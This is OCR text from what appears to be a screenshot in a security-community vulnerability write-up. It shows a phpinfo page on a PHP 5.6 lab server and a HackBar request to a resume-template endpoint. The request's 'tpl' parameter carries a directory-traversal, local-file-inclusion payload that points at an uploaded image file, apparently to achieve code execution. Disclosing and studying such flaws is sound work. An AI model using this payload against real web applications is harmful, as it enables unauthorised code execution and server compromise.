 ����� #
PHP Version 5.6.40-38+ubuntu18.04.1+deb.sury.org+1
php
System Linux ubuntu 5.3.0-62-generic #56~18.04.1-Ubuntu SMP Wed Jun 24 16:17:03 UTC 2020 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /etc/php/5.6/apache2/conf.d/10-opcache.ini,
/etc/php/5.6/apache2/conf.d/10-pdo.ini, /etc/php/5.6/apache2/conf.d/15-xml.ini,
/etc/php/5.6/apache2/conf.d/20-calendar.ini, /etc/php/5.6/apache2/conf.d/20-ctype.ini,
/etc/php/5.6/apache2/conf.d/20-curl.ini, /etc/php/5.6/apache2/conf.d/20-dom.ini,
/etc/php/5.6/apache2/conf.d/20-exif.ini, /etc/php/5.6/apache2/conf.d/20-fileinfo.ini,
/etc/php/5.6/apache2/conf.d/20-ftp.ini, /etc/php/5.6/apache2/conf.d/20-gd.ini,
/etc/php/5.6/apache2/conf.d/20-gettext.ini, /etc/php/5.6/apache2/conf.d/20-iconv.ini,
/etc/php/5.6/apache2/conf.d/20-json.ini, /etc/php/5.6/apache2/conf.d/20-mbstring.ini,
/etc/php/5.6/apache2/conf.d/20-mcrypt.ini, /etc/php/5.6/apache2/conf.d/20-mysql.ini,
/etc/php/5.6/apache2/conf.d/20-mysqli.ini, /etc/php/5.6/apache2/conf.d/20-pdo_mysql.ini,
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other Contri
Load URL http://192.168.159.208/index.php?m=home&a=assign_resume_tpl
Split URL
Execute
Post data Referer User Agent Cookies Clear All
variable=1&tpl=../../../../var/www/html/data/upload/resume_img/2011/13/5fae95e469e05.jpg
先知社区